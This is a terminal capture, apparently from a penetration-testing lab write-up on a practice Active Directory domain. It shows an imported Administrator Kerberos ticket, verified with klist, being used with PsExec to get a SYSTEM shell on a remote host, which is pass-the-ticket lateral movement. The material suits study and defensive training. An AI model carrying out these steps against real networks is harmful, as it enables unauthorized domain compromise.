 [+] Ticket successfully imported!
C:\Users\fcastle\Downloads>klist
Current LogonId is 0:0x24dbed
Cached Tickets: (1)
#0>     Client: Administrator @ MARVEL.LOCAL
        Server: CIFS/SPIDERMAN @ MARVEL.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
        Start Time: 10/15/2024 7:15:39 (local)
        End Time:   10/15/2024 17:15:39 (local)
        Renew Time: 10/22/2024 7:15:39 (local)
        Session Key Type: AES-128-CTS-HMAC-SHA1-96
        Cache Flags: 0
        Kdc Called:
C:\Users\fcastle\Downloads>PsExec64.exe /accepteula \\SPIDERMAN -s cmd.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.19045.4170]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
SPIDERMAN